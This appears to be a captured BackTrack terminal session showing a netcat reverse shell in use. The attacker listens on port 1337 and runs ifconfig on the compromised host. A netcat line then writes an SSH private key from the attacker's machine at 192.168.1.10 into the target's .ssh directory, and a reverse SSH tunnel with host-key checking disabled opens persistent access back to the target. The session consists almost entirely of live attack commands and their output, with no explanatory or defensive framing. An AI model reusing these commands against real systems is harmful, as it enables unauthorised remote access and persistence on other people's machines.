 Shell - Konsole
bt ~ # nc -l -p 1337
ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:0C:29:18:A9:06
          inet addr:192.168.1.123  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe18:a906/64 Scope:Link
          UP BROADCAST NOTRAILERS RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:80177 errors:0 dropped:0 overruns:0 frame:0
          TX packets:67075 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:5474706 (5.2 MiB)  TX bytes:4941488 (4.7 MiB)
          Interrupt:11 Base address:0x1080
nc 192.168.1.10 12345 > ./.ssh/id_rsa
 punt!
bt ~ # nc -l -p 1337
chmod 0600 /root/ssh/id_rsa
ssh -o StrictHostKeyChecking=no -R 44444:localhost:22 root@192.168.1.10
Pseudo-terminal will not be allocated because stdin is not a terminal.